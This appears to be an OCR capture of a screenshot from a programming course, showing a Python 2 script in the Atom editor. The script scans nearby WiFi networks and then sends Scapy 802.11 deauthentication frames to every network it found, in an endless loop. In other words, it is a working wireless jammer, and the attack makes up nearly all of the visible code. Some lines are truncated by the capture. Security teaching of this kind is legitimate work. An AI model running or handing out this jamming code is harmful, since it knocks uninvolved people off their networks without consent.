 example4.py — /opt/CourseExamples — Atom
En
5:55 PM
Project
example1.py
example2.py
example3.py
example4.py
CourseExamples
11 bssids = []
12 for wifi in all_wifi_networks:
13 print "Network Name (ssid) : " + wifi.ssid
14 print "Network Address (bssid) : " + wifi.address
15 print "Network Channel : " + str(wifi.channel)
16 print "Network Quality : " + str(wifi.quality)
17 bssids.append(wifi.address)
18
19 def jam(address):
20 conf.iface = "wlan1"
21 bssid = address
22 client = "FF:FF:FF:FF:FF:FF"
23 count = 3
24 conf.verb = 0
25 packet = RadioTap()/Dot11(type=0,subtype=12,addr1=client,addr2=bssid,addr3=bssid
26 for n in range(int(count)):
27 sendp(packet)
28 print 'Deauth num '+ str(n) + ' sent via: ' + conf.iface + ' to BSSID:
29
30 while True:
31 for bssid in bssids:
32 print "Jamming on : {0}".format(bssid)
33 jam(bssid)
34
example4.py* 19:1 (15, 471) LF UTF-8 Python 0 files
udemy